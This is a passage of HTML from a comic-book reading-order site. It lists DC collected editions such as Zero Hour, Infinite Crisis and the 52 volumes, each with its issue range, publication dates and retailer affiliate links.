<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563897989?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563897989" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/0930289269?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=0930289269" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563897989" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/0930289269" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563897989&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=0930289269&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=History of the DC&nbsp;Universe&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
History of The DC Universe (Prestige)&nbsp;1-2</td>

<td class="list-cell-7-dates">
1986
</td>


</tr>
</table>




<table class="database-entry" id="post-358">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-392x600.jpg" class ="thickbox" title="Zero Hour: Crises&nbsp;InÂ Time"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-392x600.jpg 392w, https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2008/03/Zero_Hour_Crisis_In_Time.jpg 400w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/zero-hour-crises-in-time/" rel="bookmark" title="Zero Hour: Crises&nbsp;InÂ Time">Zero Hour: Crises&nbsp;InÂ Time</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/zero-hour-crises-in-time/" rel="bookmark" title="More information about Zero Hour: Crises&nbsp;InÂ Time">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/zero-hour-crises-in-time/#comments">14 Comments</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=47080" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563891840?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563891840" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563891840" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563891840&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Zero Hour: Crises&nbsp;InÂ Time&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Zero Hour: Crisis In Time 0-4, Showcase &#8217;94&nbsp;8-9</td>

<td class="list-cell-7-dates">
July 1994 &#8211; September&nbsp;1994
</td>


</tr>
</table>




<table class="database-entry" id="post-809">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-386x600.jpg" class ="thickbox" title="Countdown to Infinite Crisis: The OMAC&nbsp;Project"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2009/06/Countdown_To_Infinite_Crisis_The_Omac_Project.jpg 400w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/countdown-to-infinite-crisis-the-omac-project/" rel="bookmark" title="Countdown to Infinite Crisis: The OMAC&nbsp;Project">Countdown to Infinite Crisis: The OMAC&nbsp;Project</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/countdown-to-infinite-crisis-the-omac-project/" rel="bookmark" title="More information about Countdown to Infinite Crisis: The OMAC&nbsp;Project">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/countdown-to-infinite-crisis-the-omac-project/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=20212" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401208371?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401208371" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401208371" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401208371&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Countdown to Infinite Crisis: The OMAC&nbsp;Project&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
The OMAC Project 1-6, Countdown to Infinite Crisis 1, Wonder Woman&nbsp;219</td>

<td class="list-cell-7-dates">
June &#8211; November&nbsp;2005
</td>


</tr>
</table>




<table class="database-entry" id="post-848">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-392x600.jpg" class ="thickbox" title="Infinite&nbsp;Crisis"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-392x600.jpg 392w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/Infinite-Crisis.jpg 400w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/infinite-crisis/" rel="bookmark" title="Infinite&nbsp;Crisis">Infinite&nbsp;Crisis</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/infinite-crisis/" rel="bookmark" title="More information about Infinite&nbsp;Crisis">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/infinite-crisis/#comments">1 Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=120663" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401210600?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401210600" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/1401209599?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401209599" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401210600" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401209599" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401210600&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401209599&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Infinite&nbsp;Crisis&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Infinite Crisis 1-7, SFO, &#8220;Infinite&nbsp;Discussions&#8221;</td>

<td class="list-cell-7-dates">
December 2005 &#8211; June&nbsp;2006
</td>


</tr>
</table>




<table class="database-entry" id="post-851">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-389x600.jpg" class ="thickbox" title="52:&nbsp;VolumeÂ 1"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-389x600.jpg 389w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_1.jpg 600w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/52-volume-1/" rel="bookmark" title="52:&nbsp;VolumeÂ 1">52:&nbsp;VolumeÂ 1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/52-volume-1/" rel="bookmark" title="More information about 52:&nbsp;VolumeÂ 1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/52-volume-1/#comments">1 Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=98580" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401213537?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213537" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213537" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213537&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=52:&nbsp;VolumeÂ 1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
52:&nbsp;1-13</td>

<td class="list-cell-7-dates">
May &#8211; August&nbsp;2006
</td>


</tr>
</table>




<table class="database-entry" id="post-852">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-391x600.jpg" class ="thickbox" title="52: Volume&nbsp;2"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-391x600.jpg 391w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2009/07/52_Volume_2.jpg 575w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/52-volume-2/" rel="bookmark" title="52: Volume&nbsp;2">52: Volume&nbsp;2</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/52-volume-2/" rel="bookmark" title="More information about 52: Volume&nbsp;2">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/52-volume-2/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=101419" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401213642?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213642" title="This Book on Amazon">Amazon</a><br><a target="_blank"  target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213537" title="Search Half.com by ISBN-10 Number">Half.com</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213537&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=52: Volume&nbsp;2&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
52:&nbsp;14-26</td>

<td class="list-cell-7-dates">
August &#8211; November&nbsp;2006
</td>


</tr>
</table>




<table class="database-entry" id="post-970">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up.jpg" class ="thickbox" title="Booster Gold: 52&nbsp;Pick-Up"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2009/11/Booster-Gold-Volume-1-52-Pick-Up.jpg 350w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/booster-gold-52-pick-up/" rel="bookmark" title="Booster Gold: 52&nbsp;Pick-Up">Booster Gold: 52&nbsp;Pick-Up</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="http://www.tradereadingorder.com/blog/review-booster-gold-52-pick-up/" title="Read a Review"><b>TRO Review</b></a><br><a href="https://www.tradereadingorder.com/dc/booster-gold-52-pick-up/" rel="bookmark" title="More information about Booster Gold: 52&nbsp;Pick-Up">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/booster-gold-52-pick-up/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=128696" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401220061?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401220061" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/1401217877?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401217877" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401220061" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401217877" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401220061&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401217877&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Booster Gold: 52&nbsp;Pick-Up&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Booster Gold&nbsp;1-6</td>

<td class="list-cell-7-dates">
October 2007 &#8211; March&nbsp;2008
</td>


</tr>
</table>






<div class='wp-pagenavi-inline'></div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
